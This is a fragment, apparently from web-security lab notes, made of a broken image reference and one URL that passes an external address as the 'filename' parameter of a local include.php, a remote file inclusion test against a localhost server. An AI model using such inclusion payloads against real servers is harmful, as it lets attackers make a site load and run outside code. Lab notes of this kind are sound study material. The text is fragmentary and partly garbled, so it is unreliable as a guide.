 http://127.0.0.1:8080/include.php?filename=http: / / www.xiaodi8.com/readme.txt